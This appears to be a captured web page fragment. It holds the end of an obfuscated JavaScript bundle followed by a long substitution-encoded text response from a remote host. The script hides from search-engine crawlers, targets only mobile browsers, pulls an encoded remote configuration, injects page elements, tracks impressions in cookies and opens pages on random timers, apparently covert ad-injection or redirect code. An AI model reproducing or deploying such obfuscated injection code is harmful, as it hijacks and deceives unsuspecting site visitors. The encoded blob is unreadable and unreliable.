_0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182551934.txt
body_size: 113936
content:
~0qk;wqhprtWre7/rWJyAN7k@d(&IdfnhQ6KR7I-AoLE;)6kSf)tn(%fJeI)UQVz7;i}_7y(f}EOtNV5L_{;e+FSd2(Aee(2f&ukBkpTNz:25n(&I&Wi|(@OL1Ey;FV557LIIi(i]y_C5yV96kyW;kLW;9I+;eUu7ALW;uOWyNryexWWy%)CnV00~fVq:4WWNWL)IxOWNeiFB0LWN;|f1wOWNey(he///n-7Ifd0X+IEekpA;0yWNWIVee7OKuWWyNsA1yL-)+Nd-AyWNN1wT:ASUtIp~)qofnLEet6AJuIWx%|+4(KoTf;CJ]ET~yOAANT}_Qi)2Y4&@X;SSzqiiKJ~U{%zi1hT~/yp65E(Is+AdY:U6Lq0(K0V)JDt;4ICy9~OY(VNqW-pIy@A^FsBn(K)2fT4F7tEFfYTFfW0)dD7IQC&@nyz;{o(hAS|;yTiqzN:ffNo6Y@N|7441:FT7eC-@F6h^F^&hKpO&xB&Wf@1XAI+;]AwVWfzI7(0SJL~e1N2dNKFLJkzqLny~(VB2YXJ{Up|A+LBdQuKif_55UD2A//WVWSTeN/)1Y&;}e(_6WyIV7|6s//s{%;QD)UD)(UU)SLh9/7sQsfre5SXUe/1Qyd|qdpiAth2YfTS5yTI6Q7~K{6_R_}LiNi%0N2Io/LyIEEU]_S5~{1t44OLIFi_Fnq7IqpN~WByeYR~~Bo~;t%KD75_11pAA@yyNX2VT(@RXX7s/zEneWWKiELtN_W&A/|NDQ;:JQ;^LkLyN}IVz;xkqAOyNOIf|_y-dzB4A{V(O%9d{5@rpwBUk%~27;k;7nB@AJKdO_-(fY5i0kuUdf;th%wdnfdKX(_s0FW5~fYT5_Yf:EOV+eee0oS/A:}X)YS7q7wT%)(5&wL(exLYyt(KA/4s%_zK_New}X21/BIyN_V_Oky(t1qu~OAsh%Y^Lf@__fzdSJo%-Fe9oQO(6f6hJ:O4iJIe~:IeeQd^_4LNNope|Co79}O;t_p-BrDWyELkW4Iy;UEXBiDt;eyp2LT_L7%2SpDzyX///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyw~6NC-0;kBFN4r}U60@;w~6t|SoNw-FyV]SNC~^;|]6NVB@W6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWnI|fwy|hkIC-TNCER~BBoy|fu~BE@yEIR;B+wyC+EW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWnI|fwy|h]IC-TNCER~BBoy|fu~BE@yEIR;B+wyC+EW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^ysU^-DyVyRtVIDU|yFykB0N6}hy4~6t|SD;wAhy@WTUCWRU6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwODNkW@NCIoUi0sywA^t|-oNkWF;|p0N60R-VI@Nk-nyVW}U|-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]9pw/rxDrrrrrprtWrrrW/Dw}xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4O5K)N^4h4KF4+LK7e20xwxh}zFzC;9|^~%SezfW7|J}xhqFpRFiJA:6VTdFszFdXVET&r6p0)QO|UL@C|:Cs~p:s)]2wCTJ}t]%Kz]6X05fCtFK/7X4]VuuoL;W)hDop|k{-~p19CROnRi+ny_&WF9+(R-K1]_)e24nR7szSq_XIf0KtX:]1N_XA:E2fpSnwDKpUFtK%{iy6h@0XXsu+rpzuRI4pW&AnTk]{;WOIEt4~OL+rpIA74n6kTdQ%Y&-iWsiR-~e%2S-WiuiLr7zh2D%-rpBd|eXk)1{Rwup/;2wq~nzRtJph~i+xzfTzSIOyU;~~oWrF^09wup~(BV;xr:AuO--Bk-+hzhhT^oOoUU564o-pUxhu6hDdp---rz&zohRqd)W6kri/_0iWdrhuS}Wo{Q_CCC0r_+d~|i4BA}U];Vd&SABJKnYi|V-0q}qJBAJqVV}6%~U(%f(}}}nfo/i&^^WzAiUh6dzt+Vk;IIA)U^nVQpW;(fN)nr^ho2:-2d2_Kn6f5LLAkD:xE]q5Oz4^ISWy_}]k2kDX+Y(]xwJi%yqRDDSqrps&xh-xfJF++DN@OsWSIp:SEO6:xt6^SIyk5Ft4/%:OAeJI||xuX;u9tr9nEIkLErT~hh4zNN9+r]yh;YEkw]ddT)ropN^Cku~:6izWu@9+O5)-7^C]CFF6%zWxy@zJORO0@}W6kwV6pL-(IV5|)5hSKu^2XX7C^xR~|IR:+ntQWt6SDAqrVtxA&Bq:JL]qU-F2qDszuYUfYU]ULnLAJ:22-^OQ]n_d)(SoV{Lh0)O)2UKz~}:f5:70U@{_TkiO4xiryzS]R&Owpu&te+I(JJ+5:{LJ0RFkp99)NKiWYxKdi;6::@09F2i1CAzxEY~i0ipSYzYxhRzDwR;WEzD7pI(D{JAiIRRx&6r9tkonS(EDK%d|iWtB]y2puFrf;/1XhhxW-y;kWhk%1W)d9t%LF_~_x%k@t+LoO%)F14yC__%sdOw^Qr%25%YYp/{pXSdIw)w:|B:9YUy]Y9|TqVVBF|k&w)29+]L~fiO4&1hdeYVUhkI7eULfD]S/UT9e;VY7+2U}V6/NQ^:UdTT1wweey@xyzDL@Nn5u)Jw~EkhDN^;Jx/2VY6hxf:Eo/7Y:J:dz:6RO;_k:YEpoOBBOJ%6_huunoYuB&w_ruBJ~FxD1W&DBrLr-kByyiqpux]Ntuw~JBz9r7Oqd0^EVhwJkOVOUw&t-@UzWtqzF(N):~riophyJ+wp0FUNYKs_EFfFqrx0zOA%h@TyyY+^AW~i5iK7%k;wwVk~]hU9]fE^Vs]F5h1O^1O}CXYX(1oVqLYus1k+RxqC4SXYxtf@WYTS)wJ%qA54Vu6h2@w]V4^okruiwWDI@{QTh+Ii(9(+RBJC)A:Y}u~R7FYn:ruEIJ1sSX]~zI~rASh)Qi;yx~JfCx/XT2e/nUO~TfIWE6T:kEtBCirf&ppTUp--SUKxrfR16pLRT0i^S}z0;X+ND9FKVFVJOtwiidqDrSqKWd@iu]dyxhxQSqrx9-Er00}zEeq{2yYo@_&0W(o5%L{JI6E_TWiSR-1+6W]6Y%J&UICuCXRCq]DkuLy]UywyYDku2C9B{T&:T|T7+0+%CR6&J2AE0du)&/~StACk-n:y}FSx;xie0y;F{||pnOptoI6rYIp~IuJ(Uw0-:k4Dky4N{C9Yw+C^nCxR{FuIrw;rrtUzrWYerS+iS~r&y0rO+;{rV]qSBF_0Vtu-ttKf/%R:9r4&zV@h:~_EK-WL7fKEyLVhYN4]xn&%tWwy(LJCz)ifV:k_VU|-^^NzYJ;:DDK-hI06)L0t+N)2o42E/{0JYSVEK/2r^fKATy&xVC~&fTL-Ff/zW-IU;Ty_OJ2/:0&CQquO+YyEJ2C9tBQTrq9BS]t-nDXynxp%y06AW0e+IdJ9(SBzuVUI}/97&SNSU)hQ+_-nzBRyyT5kr]e@xCx+T(Urr4L--o/0xD]UqWhIu-diuJC(_2exs(|@qn_y;ATsETW_k+&566]}+;hCUO5p}&N]V5VXYK;{]:Et(zykJ@]dTFiK+oD)+ELn1]^0nLrUYp:w_}h:^Fn4Dy{Nzn|_+n4+sDRzL{Q{:UKeS&2owfn@w/iYxrKSWn;/eYf9K@Fy2k0IXU;-1~2x-u{Bp2I)JOVFepnR}&A-xC{/rSy)U~@hz9q9/1i4E]~q:E|RIuJ7C49DA{0WA(eNriTLpEwBISrJ5Y5A2u/YuD5RABE(nOVU&tq5_-TSL-+qA4q]X&_OIppkNi_)5-4|+@FALK1JJ_zF/Qz26sWFd4qNV{K&B-V_26s5@Df7%zAURX&;VzR)OVCoLqS@(-|n-Tqd2y5orN5Wr9i1Nx}%TDN0y;I(99VE2uBA;Y(poNN:DfEApoId&:4X_%IDX{dieERx6R:;Lpi~i2Y9{r/u{Yt_^9Wq6h7}%CIrI@-Wf)X;ENoOhxpVCzWw;{(2rYwz]R6TFxWR_A_)FEF54(ui{Jo/rfN2T&]5xLnVJ|q(X%{2W}5nWSy-LU^%yNQ%XyT1uT0@KQd@nX^Nn)4CCwNd1}UdYf1KR7n(^+X/)01}{wt]hxwo5rhd1;0tU92IVww456OInweiVY|^S9Aw^WKzUQIIEIesWt+YKr677sTE6x}+y6Q~OrV(L]@tKd705/LrW)h_EuuC|xEV%IITFFdS9ux~^VD6n@SAFB5L6qrF2q0:Ai(iiE4xk4@(IL;5VF47IY-q_5@SnfE)AT4|k1)SJ2n^U)4::qN&LJ|kQ_K}X27y&1oqfS%(s4X7S)kCt%NQxxXUK/wB041A92CIf%C:)xrRsJ|kf|2J5DfXU;KBR5%rUzKrrR/WfRC~XuRrpLNBh9x/++{^/AqT49r)hrrBO:DIYr0EIhXzkwN4|6r{RK0WO0fEk(oRTODQUn(2X+}u;dK0-::2t^W6fwE}qnq0FX_Xr/Q/iO~{V1}5iK_yAN1X;d%sU4I&fdT(S1%ktL%2;;f4X29dfK1R77Q)42/@Or1x(u{serfy%BtSCrrqsyBV2^Yo17RKyJB(B/0J+^VXL0t]EX;zr;iJrx2fIu9VrEC0fnW;f+f|ud9TA+wOh::{Adr4rr&9uT&KyEE(rr(dryFQrz;2rtSArhN@A4N}(pWC~(;@f(i_USz2~L1E+qz(W_Uqr]K1Wn_sIny~~{D1Yw%wWKV~BAByff-]-AV0EDA~fY&&]}-QA{41f}wYN}(f]^)^UQ-Tf2@|({)&+@1K~7T{N2O%]2opfspFUX/q-4UqhsT2]p(BIfxOU9o7;ko(ExW&u/@hEfEEB:s1]Io{]~2)(]uk6rJSByO-ARJLVrO}BzJTA)qqI;&]r;eX%ruTCszCKpwweIxt(rx@;rwpXqi6Ix)ENVi{Ik6C7T({fVAN1TI6}SfxF6I46SY4UI|;T6p4Do64KxA|QO7N0kU^]khzRw&FSS&qq2AS1Wf&Wh7I%C)F)&]o]R|q-Oe]^07A:-e]RO)%wse9oqe7S0d;p9(y+uyQFC9-_x9k%0kn:6h%eRB9I-rJNAV~-V9UyTwq{4ws{W6zyq6unA6x|VB-6oCnBSBL_Ddh~Ou-/SesCruCnDu+Aox@ypwJEpt)1VYL|@6dE-6OQ|SiwipC&BtL/AtL{^U(&S)]IV6n}w6TiUt4Ko&Ar~hNzB7yJ9ULT&yET-UquO]QV&]{^o]}&/i9):Ak7~69)|:]f1U~J/FC+6:W@EfOU^du4zy&wBr&{kR}C2^W1ip-(VN62Yy-7nIDDCAp(9x]Wt%]ESU^WSfO6BqopJJ^OrTA:I69Ww0rALrriV0rC6y+7FLxDxo]yU-OtA{OSJTxkoNWO^opoFEqsYrCSDL2LRFxo4zk&Xp9iTV+zIk~i@6+tkn}}9_wOkET&tA@)x%EsEYrtk6wXWY+NqEqQ&6W&F}+NYRWA1RC4nhO}6k9fqVk6kqJ|)BRRs}s1S;xqR;un/+9C}NTJK;usX(T:WUDI;Lr0]ikJhKUA}O9k]_Wx|Uo6~fkO6UDBAT92oD4Azrrh6yr~C-r^D/Tr9|1r+WyWxIxU(;AfLRe-oz^IrS(NtC_;~h0qykf^zN6IEBzB]NXx-S7^7e&ki&f-X@SUNBDf_tqq^U~kyLONY0+f_}-(&-If2U6+7UzfQQ2A@:@S25Y^]opY)@B6kL}^)shh9DLEx5Kr0o1hpYFhs76Y9KChJsk]hkT-/9yA~~:uR45^A&kq6-q^V6&hdJ~UT:}duz{-/5DWr9LrEokS+oCr9(LrNW~+S5Rfx7dqSzBW_yRz7S2;~qpy6N^Iw%^qwR~IXKiWE14uw/p^p)kO|SQqqq(qF_7hFxe:t2zq}R]p&O&^y}+Yy1Fdy4Ch&1ziddd({TLN@51qX(kf%W/%dqtAJ9NAu(kXOq;&OO_oWYrL}O};ndY%Cx}_puy|DYz+AuT;^2yFJV:+^6+i96rRoq6;2qqn4Y|1ru^ID2^yD22;ruIQU;9JJJ~NnI_i6I^6rUEKAY{LkJ__TSVWzAYFiu(T:uABpEW_pu@}d5UW+|I;d)AKk^AqR^Yu}fIF:UL@9&CN+S@:}ACYUkWudfOzd^2)qS@:sfqooqu%::9Q6q9;&7Shn9EYwO6:K^sF2:fE~(YzR9IL]OKiTx}LI:h0pV:EVqOu--qXDY]%J::DzB:fkJzF@Je24N&rrxyI6u@NDx}7rwtnkpC2s:0A@;tTSIL&Sw_}6r]Op&(EBS_X/B:)+6:-n^KUEBE4|zhwVk5I{{d)d_:}T%q}CJJq@;^nOQJqFLd7|}}nB690KiV7@q-Bd^2U7~WspQs)SfK{6621KV:zIdh}s~R0;fVxB0J_&J|I0Bk2~OVS(+pzX{+RkEkWtd}O]dr|%W+-BV1Ey:WxuYnd:UpB5}2S)hAE9DriNrrX6yrUCLrrhV]Di6iWCJ9y:Q9ysI:T0A@VQq+Ct;qskNkB0YEN&Jp7|z5i:%0;szEIEk2B9K:}pJBshTO~n;JNs-d1LN:EVB0&X]C45hW&(u4+OJs)4NzQF]oduh:/-{0/J~1U+:-UXfu4F~K2+W~0ANA9dL-KA}h0iLtY7/n:sJIVW;iJ:E)_r]AL95W:rIKJ:h1F6%5N~r]rWTprt+wLk(5rr;VrhA-:x}@+(yRzLsTWn902r|N-_u&T^d&:^_FY-10rEd]r]Ne64}t:K]ST0z5^i:eNFLJ_UX}hYn+-qoN~}oUi1OTq@Jq^})WzdUJY}RhFkR0Fe%^UkWUJk%d:Xs(p(x^BJUKL(sqNhK5Ns@BL%@AkDD_S]w+L/SOuRRtxsffxsnX_s-Bqd01^:JBdIL6W5A2;CkupNLwxYARxnsux~zIL_z@F1Vt:qWVtr~:Y7B^-k~((_A~w9;]I]id(]01-W:VXuIAF{~XzKu-:0sU:0x(:py&^1Ez:17X/u_1nwFY_zkkXi5ON:e9p@CVtBA@n&5{L)F^XECii:Do(}XV%0z_@&V&R&BIqszJ_KdfEhx|qzi7yIdpUWL&{1TK^z:h{]_u0}StNT9Corrz%TR7eDN(eDx]%{re0pw2TI2Xs)qK]-tqO:5yf^tFEVIKU1p%%TDkA:ro}UU&XDLoXrRs0y~z@t6s;K;2IK_nLU+BL-DqD9F~x|_ssz)hiKCWU~O|5nC;K:h7]z+@4&&{:1:+4(|0CJCfx19+k]FX%d~RA@Lu-qh%O|(&u5N]DUd{qJT0/{F}TJ0)YL:pp-6Y(urt%696+Nx7hwwr1prDfDx17DJ;+pwx+6_ih-iQ5/05+NhJ]F2kREnn9DWLf]f